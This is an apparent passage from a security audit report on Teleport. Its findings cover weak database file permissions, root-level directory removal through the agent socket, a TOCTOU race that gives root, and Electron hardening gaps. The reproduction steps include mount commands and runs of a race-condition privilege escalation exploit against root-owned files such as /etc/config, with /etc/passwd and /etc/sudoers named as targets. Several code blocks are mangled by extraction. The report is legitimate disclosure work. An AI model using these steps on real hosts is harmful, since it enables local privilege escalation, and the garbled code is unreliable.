

The Teleport daemon stores all sensitive credentials or user information inside a SQLite database, with the default location /var/lib/teleport/backend/sqlite.db. Even when the database file is not accessible for unintended users, it is not sufficiently hardened. We identified several flaws, making the possible misuse easier.

#### Reproduction Steps

On <https://github.com/gravitational/teleport#building-teleport>, the developers emphasize that the default data directory uses file permission bits 700, allowing access only for the owner. This is a great security practice, taking into account the *[principle of least privilege](https://en.wikipedia.org/wiki/Principle_of_least_privilege)*. In case the Teleport directory group contains untrusted users, it prevents them from unauthorized access.

The [official installation guide,](https://goteleport.com/docs/installation/#build-teleport) however, recommends creating the directory without specifying the permissions (or umask):

\$ sudo mkdir -p /var/lib/teleport \$ sudo chown \$USER /var/lib/teleport

With the default umask for root 0022, this creates a directory readable by everyone: drwxr-xr-x.

Furthermore, the backend directory is created using the permission bits 770:

```
const (
 // BackendName is the name of this backend
 BackendName = "sqlite"
 // AlternativeName is another name of this backend.<br>AlternativeName = "dir"
 AlternativeName
 defaultDirMode os.FileMode = 0770
 \begin{array}{c}\n\text{defaultDBFile} \\
\text{slowTransactionThreshold} \\
\text{slowTransactionThreshold}\n\end{array} = \begin{array}{c}\n\text{\_square} \\
\text{= time. Second}\n\end{array}slowTransactionThreshold<br>svncOFF
                                                      = "OFF"
 busyTimeout = 10000
)
```


This implies that everyone who can access the /var/lib/teleport can also access the /var/lib/ teleport/backend.

Finally, the database file itself is created as follows:

db, err := sql.Open(BackendName, connectorURL)

The default permission bits for this file are set to 644, making the database readable for every user.

#### Impact

Critical. If the attacker is in the same group as the Teleport daemon and the permissions for the /var/ lib/teleport directory are not set to 700, she can read or alter all data in the database.

#### **Complexity**

High. An attacker has to exploit the misconfiguration due to following the official building steps and, at the same time, be in the same group as the /var/lib/teleport directory.

#### Remediation

**To protect against unintended database reading and modification, deploy these fixes:**

- **• Change the default permissions for the** defaultDirMode **variable to** 0700**.**
- **• After you create the database** sqlite.db**, change the file permissions to** 600**.**
- **• Update the installation guide to use the permission bits** 700 **for** /var/lib/teleport**.**



Teleport's SSH server allows specifying multiple request types handled inside the dispatch routine. When the AgentForwardRequest request is passed to the handleAgentForwardNode function, an agent is served using a UNIX socket. The socket is physically stored in the temporary directory, initially created with the user's privileges running the Teleport daemon. For a secure deployment, this should be a root user.

During this phase, the ownership of the temporary directory is modified to the logged-in user. After they log out, this directory is recursively removed via dirCloser helper function. We discovered that the removal is executed with root privileges. This should not be an issue in case the possibly malicious user tries to replace the directory with a symlink since os. RemoveAll does not follow them. Nevertheless, it is possible to escalate the finding to remove arbitrary files by  $mount(2)$ -ing directories in the scenario described in the reproduction steps.

## Reproduction Steps

The highlighted code shows the whole flow, with setting the permissions and defining the  $dirCloser()$ function used on the last line.

```
// lib/srv/regular/sshserver.go#L869
     func (s *Server) serveAgent(ctx *srv.ServerContext) error {
      // gather information about user and process. this will be used to set the
      // socket path and permissions
      systemUser, err := user.Lookup(ctx.Identity.Login)
      if err != nil {
             	 	 return trace.ConvertSystemError(err)
      }
      uid, err := strconv.Atoi(systemUser.Uid)
      if err != nil {
             	 	 return trace.Wrap(err)
      }
      gid, err := strconv.Atoi(systemUser.Gid)
      if err != nil {
            	 	 return trace.Wrap(err)
      }
      pid := os.Getpid()
      // build the socket path and set permissions
      socketDir, err := ioutil.TempDir(os.TempDir(), "teleport-")
      if err != nil {
             	 	 return trace.Wrap(err)
 44 of 70 WWW.DOYENSEC.COM
```


```
}
dirCloser := &utils.RemoveDirCloser{Path: socketDir}
socketPath := filepath.Join(socketDir, fmt.Sprintf("teleport-%v.socket", pid))
if err := os.Chown(socketDir, uid, gid); err != nil {
// [[ .. SNIP .. ]]
ctx.Parent().AddCloser(dirCloser)
```
There is no universal use case where an attacker can exploit the high-privileged file removal. Instead, we focused on the typical system administration pattern, where an unprivileged user can mount read-only directories, such as network shares, DBMS replication logs, or backups. We assume the access to these files is restricted, and that they cannot change or overwrite these files.

For the purpose of demonstration, we created an ext4 image container with an included remove\_me file:

```
$ sudo dd if=/dev/zero of=/tmp/container.img bs=1M count=10
$ sudo mkfs.ext4 /tmp/container.img
$ sudo mount -o loop /tmp/container.img /mnt
$ sudo mkdir /mnt/poc
$ echo test | sudo tee /mnt/poc/remove_me
$ sudo umount /mnt
```
After a user logs in by issuing  $t$ sh ssh -A --proxy <proxy> --user <user> <host>, they can replace the Teleport socket directory with the mounted container. This is purely for demonstration purposes and we assume the user can do it without root permissions, e.g., by specifying the command in /etc/sudoers or using the FUSE Linux kernel subsystem:

\$ sudo mount -o loop /tmp/container.img /tmp/teleport-4091002375

Here we can see if the container is correctly mounted and contains the remove\_me file. **The important thing to notice below is that now the directory ownership is set to** root**, and the regular user should not be able to remove it or its content**.

```
$ find /tmp/teleport-4091002375 -ls 2>/dev/null<br>2    4 drwxr-xr-x  4 <mark>root   root</mark>    4096 Feb 21 16:30 /tmp/
        4 drwxr-xr-x 4 root root
teleport-4091002375
12 4 drwxr-xr-x 2 root root 4096 Feb 21 16:30 /tmp/
teleport-4091002375/poc
13 4 -rw-r--r-- 1 root root 5 Feb 21 16:30 /tmp/
teleport-4091002375/poc/remove_me
```
Finally, when the user logs out, we can verify that all the root-owned files are removed:

```
$ find /tmp/teleport-4091002375 -ls 2>/dev/null<br>2 4 drwxr-xr-x 2 root root 44
        2      4 drwxr-xr-x   2 root     root         4096 Feb 21 16:33 /tmp/
teleport-4091002375
```
#### Impact

Possibly high. In the circumstances where the user is permitted to mount directories to any destination, they can remove any files with root privileges.



## **Complexity**

A user could trivially exploit the finding if they can mount directories with a controlled destination.

#### Remediation

**After the Teleport daemon changed the ownership for the directory** /tmp/teleport-<ID> **by setting it to the currently logged-in user, use the same privileges to remove this directory and all included files.**

Since os.RemoveAll() used by the RemoveDirCloser helper function is executed as root, RemoveDirCloser should implement more robust removal functionality. We recommend validating the ownership of the removal directory, and the validation and removal should be implemented as an atomic operation to prevent race conditions.

## **TEL-Q122-16. TOCTOU Via ListenUnixSocket Allowing Changing Ownership For Arbitrary File**



#### **Description**

Time-of-Check to Time-of-Use (TOCTOU) attacks arise when a computer system is executing several actions in sequential order. Suppose there is no lock to guarantee the atomicity of these actions before they finish. In the multithread environment, an attacker can leverage the vulnerability for bypassing various checks.

The UNIX domain socket described in TEL-Q122-15 is vulnerable to a TOCTOU attack. Therefore, before the Teleport daemon changes the socket ownership from root to a logged-in user, a user can replace the socket with an arbitrary file. **Consequently, they can trivially leverage this design to mount a privilege escalation attack and gain root privileges on the host.**

You can verify that the two operations are not atomic in the highlighted output:

```
// ListenUnixSocket starts listening and serving agent assuming that
func (a *AgentServer) ListenUnixSocket(path string, uid, gid int, mode 
os.FileMode) error {
 l, err := net.Listen("unix", path)
 if err != nil {
        	 	 return trace.Wrap(err)
 }
 if err := os. Chown(path, uid, qid); err := nil {
        	 	 l.Close()
        return trace.ConvertSystemError(err)
 }
```
Even when the socket is created with root privileges, the directory is user-writable:

```
$ ls -ld /tmp/teleport-225082806/
drwx------ 2 ubuntu ubuntu 4096 Feb 22 13:37 /tmp/teleport-225082806/
$ ls -la /tmp/teleport-225082806/teleport-78320.socket
srwxr-xr-x 1 root root 0 Feb 22 13:37 /tmp/teleport-225082806/
teleport-78320.socket
```
**On UNIX platforms, this means that the user owning the directory can remove any nested file, even if the file is not writeable for them.**



## Reproduction Steps

For a working exploit, see *Appendix C*. Please follow the next steps to reproduce our proof of concept, allowing any file to be overwritten.

1) Log in to the server running the Teleport daemon, e.g., by issuing:

```
$ tsh login --user=norbert --insecure --proxy=doyensec-win.gravitational.io -l 
ubuntu
```
2) Create a root-owned file:

\$ echo test | sudo tee /etc/config \$ sudo chmod 600 /etc/config \$ ls -l /etc/config -rw------- 1 root root 5 Feb 23 10:31 /etc/config

3) Run the exploit by specifying the Teleport process identifier and the file to overwrite:

```
$ ./privesc $(pgrep teleport|head -1) /etc/config
[+] Init done, please run 'tsh ssh -A <params>'
```
4) In a different terminal window, use the following for cycle to trigger the symlink replacement:

```
$ for i in {1..25}; do tsh ssh -A --proxy=doyensec-win.gravitational.io -l 
ubuntu 127.0.0.1 :; done
```
5) Observe that it takes only a few attempts until the exploit wins the race:

```
$ ./privesc $(pgrep teleport|head -1) /etc/config
[ .. SNIP .. ]
```
[+] Linking /etc/config to: /tmp/teleport-802010009/teleport-469136.socket -rw------- 1 root root 0 Feb 22 14:41 /etc/config [+] Linking /etc/config to: /tmp/teleport-2273893986/teleport-469136.socket -rw------- 1 ubuntu ubuntu 0 Feb 22 14:41 /etc/config [+] permission changed, we are done

#### Impact

Critical. An attacker can exploit the time window, which is roughly less than 120 microseconds, and during this time, replace the socket with a symlink to any root-owned file. By changing the /etc/passwd or /etc/sudoers file, they can easily gain control over the whole system where the Teleport daemon is running.

## **Complexity**

To exploit the finding, a valid local user or Teleport SSH account and basic UNIX / programming skills are required. The default configuration is vulnerable if the SSH server is enabled.



## Remediation

**Use basic synchronization primitives such as mutual exclusion locks to ensure that an attacker cannot influence the flow between the socket creation and permission changes.**

#### **Resources**

- Race Conditions Can Exist In Go <https://checkmarx.com/blog/race-conditions-can-exist-in-go/>
- Go Standard Library Sync <https://pkg.go.dev/sync>



<span id="page-50-1"></span>In Electron.js, the webPreferences object of BrowserWindow<sup>[15](#page-50-0)</sup> controls its web page's features. When working with Electron, it is important to understand that a critical role in its security is played by the security settings on which every BrowserWindow is instantiated. While many security flags are enabled by default as new Electron versions are released, some security features may not be natively enabled or their interaction could lead to unexpected dangerous behaviors under certain circumstances.

Because of this, we strongly advise to explicitly change the following webPreferences options for all the Teleport Terminal windows:

#### **• nativeWindowOpen** to **true**

Whether to use native window.open(). Defaults to false. Child windows will always have node integration disabled unless nodeIntegrationInSubFrames is true. *<https://github.com/electron/electron/blob/5-0-x/docs/api/breaking-changes.md#nativewindowopen>*

• **sandbox** to **true**

This option creates a browser window with a sandboxed renderer. When the sandbox is enabled, the renderers can only make changes to the system by delegating tasks to the main process via IPC, accessing the node APIs. The only exception is the preload script, which has access to a subset of the Electron renderer API. Another consequence of this flag is that sandboxed renderers won't modify any of the default JavaScript APIs. Consequently, some APIs such as window.open will work as they do in Chromium (e.g., they do not return a BrowserWindowProxy). *<https://www.electronjs.org/docs/api/sandbox-option>*

#### **• safeDialogs** or **disableDialogs** to **true**

Whether to enable browser-style consecutive dialog protection or disable dialogs completely. This would allow dialog filtering by the user, avoiding potential DoS in the UI caused by any nondismissible dialogs.

*<https://github.com/electron/electron/pull/22395>*

#### **• devTools** to **false**

Whether to enable DevTools. If it is set to false, the BrowserWindow will not be able to use BrowserWindow.webContents.openDevTools() to open DevTools. This hardening may prevent any isolation bypass based on DevTools spawning abuses. As additional mitigation, it may be

<span id="page-50-0"></span>[<sup>15</sup>](#page-50-1) <https://www.electronjs.org/docs/api/browser-window#new-browserwindowoptions>



possible to disable DevTools completely in production builds by adding a variable in electron.gyp and using #defines to disable the DevTools code. *<https://github.com/electron/electron/pull/7096>*

#### **• enableRemoteModule** to **false**

Due to the system access privileges of the main process, the functionality provided by the main process modules may be dangerous in the hands of malicious code running in a compromised renderer process. By limiting the set of accessible modules to the minimum that your app needs and filtering out the others, you reduce the toolset that malicious code can use to attack the system. Because of this, when possible, the remote module should be disabled completely. If the remote module is still needed for some features, its unused globals, Node and Electron modules (so-called built-ins) should be carefully filtered. Please refer to the following resource: *[https://](https://medium.com/@nornagon/electrons-remote-module-considered-harmful-70d69500f31) [medium.com/@nornagon/electrons-remote-module-considered-harmful-70d69500f31](https://medium.com/@nornagon/electrons-remote-module-considered-harmful-70d69500f31)*

#### **• webgl** and **enableWebSQL** to **false**

In order to reduce the overall attack surface available from the renderer, explicitly disable support for WebGL and WebSQL by setting the webgl and enableWebSQL flags to false.

#### Reproduction Steps

Currently the createWindow function in webapps/packages/teleterm/src/mainProcess/ mainProcess.ts instantiates a new BrowserWindow with the following settings:

```
 createWindow() {
    const { width, height } = screen.getPrimaryDisplay().workAreaSize;
    const win = new BrowserWindow({
       width,
      height,
       title: 'Teleport Terminal',
       icon: getAssetPath('icon.png'),
       webPreferences: {
         contextIsolation: true,
         nodeIntegration: false,
         preload: path.join(__dirname, 'preload.js'),
       },
    });
 ...
 }
```
#### Impact

An attacker could leverage the lack of some webPreferences security features to more easily carry out attacks.

## **Complexity**

An attacker should also be able to run arbitrary JavaScript code on the renderer isolated world in the first place. Since contextIsolation is set (providing JavaScript context isolation for preload scripts, as implemented in Chrome Content Scripts), currently different JS contexts between renderers and preload scripts and different JS contexts between renderers and Electron's framework code are present,



preventing more simple exploitations.

## Remediation

**Enable the recommended options when creating the main** BrowserWindow **used by Teleterm.**

## **Resources**

• "BrowserWindow webPreferences", Electron.js Documentation <https://www.electronjs.org/docs/latest/api/browser-window#new-browserwindowoptions>



An application built with an older version of Electron, Chromium, or Node.js is an easier target than an application that is using more recent versions of those components. Generally speaking, security issues and exploits for older versions of Chromium and Node.js are more widely available. When developing an Electron-based application, the latest available version of Electron should always be used, if possible.

Several security issues have been fixed in versions of Electron.js succeeding the one shipped with Teleport Terminal for Desktop (currently on Electron.js v13.2.3). Some of them consist of Chromium backported fixes. Because Electron applications are web applications running in the Chromium engine, they may be vulnerable through some of the same attack vectors as the Chromium browser. Because of this, Electron security releases currently follow Chromium's security releases. The following security fixes were cherry-picked and ported to Electron in the following versions:



All the issues listed above are fixed in the latest 13.x Electron.js (v13.6.9 of February 2nd, 2022).

• [CVE-2021-38005,](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-38005) (#[31921\)](https://github.com/electron/electron/pull/31921)

• [CVE-2021-37973,](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-37973) (#[31202\)](https://github.com/electron/electron/pull/31202)



Some issues are specific to the Electron codebase. These bugs remain unfixed and their risk should be taken into account:

• SameOriginPolicy Bypass (05-11-2017)

Electron's window.open API allows SOP bypass using different techniques. This issue can be leveraged to obtain RCE using a NodeIntegration Bypass. See [#8963.](https://github.com/electron/electron/pull/8963)

• HTML File Object Path Attribute Disclosure (05-10-2017)

HTML5 File API capabilities were extended in Electron with the path attribute. This extended behavior is still exposed even with sandbox:true and nodeIntegration: false. Path disclosure can lead to sensitive directory names being leaked to restricted renderers.

• shell.openExternal leaks environmental variables to child processes (03-23-2018)

The openExternal API opens target processes as true child processes and passes the console. In practice, that means that environment variables set for your app are passed to the child processes. This behavior affects Windows-only.

#### Impact

An attacker may abuse the aforementioned Electron's or Chromium's security issues to evade the isolation mitigations or achieve remote code execution.

#### **Complexity**

Medium to High, an attacker should be able to run arbitrary JavaScript code in the context of the Electron application in order to leverage the aforementioned vulnerabilities.

#### Remediation

**Update to the latest stable Electron.js version (v13.6.9) to benefit from the latest security fixes.**



When working with Electron, it is important to remember that it is not a web browser and should not be used just as a web browser. The framework allows developers to build high-quality native applications, but the inherent security risks scale with the additional powers granted to the code.

Displaying content from remote sources poses a security risk that Electron is not intended to handle. In fact, the most popular Electron apps display primarily local content, similarly to Teleport Terminal. But since the framework can load code from online sources, it is the developer's responsibility to ensure that it doesn't happen, or if it does, that the loaded code is not malicious. As indicated by the Electron.js documentation:

*"Much like navigation, the creation of new webContents is a common attack vector. Attackers attempt to convince your app to create new windows, frames, or other renderer processes with more privileges than they had before; or with pages opened that they couldn't open before."*

If an attacker manages to load a web origin they control, they can achieve remote code execution in the context of the Teleport Terminal Electron-based application.

#### A. Limiting AuxClick Navigations

Middle-click causes Electron to open a link within a new window. Under certain circumstances, this can be leveraged to execute arbitrary JavaScript in the context of a new window.

#### B. Limiting New Windows Navigations

Any anchor link or window.open invocation to untrusted origins may lead to an attacker loading arbitrary JavaScript code and running commands on the victim's host.

## Reproduction Steps

For testing purposes, embed a new anchor link inside the Teleport Terminal context:





Once clicked, a new window to <https://doyensec.com> will open:



#### Impact

Navigation to untrusted origins can facilitate attacks, thus it is recommended to limit the ability of a BrowserWindow/BrowserView quest page to initiate new navigation flows.

#### **Complexity**

Medium, an attacker only needs to find a way to inject their links in the context of the Teleterm application.

#### Remediation

**The creation of a new window or the navigation to a specific origin can be inspected and validated using callbacks for the** new-window**,** will-navigate**, and** will-attach-webview **events.** Teleport Terminal can limit the navigation flows by implementing something similar to:

```
app.on('web-contents-created', (createEvent, contents) => {
 contents.on('new-window', newEvent => {
 console.log("Blocked by 'new-window'")
     newEvent.preventDefault();
   });
 contents.on('will-navigate', newEvent => {
 console.log("Blocked by 'will-navigate'")
     newEvent.preventDefault()
   });
 contents.on('will-attach-webview', newEvent => {
 console.log("Blocked by 'will-attach-webview'")
     newEvent.preventDefault()
   }); ?
   contents.setWindowOpenHandler(({ url }) => {
     if (url.startsWith("https://doyensec.com/")) {
      setImmediate(() => {
        shell.openExternal(url);
         });
       return { action: 'allow' }
     } else {
       console.log("Blocked by 'setWindowOpenHandler'")
       return { action: 'deny' }
     }
   })
});
```
However, libchromiumcontent will trigger middle-click events as auxclick instead of click. For webview, the application has to explicitly disable this insecure behavior using something like:

<webview src="https://www.github.com/" disableblinkfeatures="Auxclick"></webview>

#### **Resources**

**DOYENSEC** 

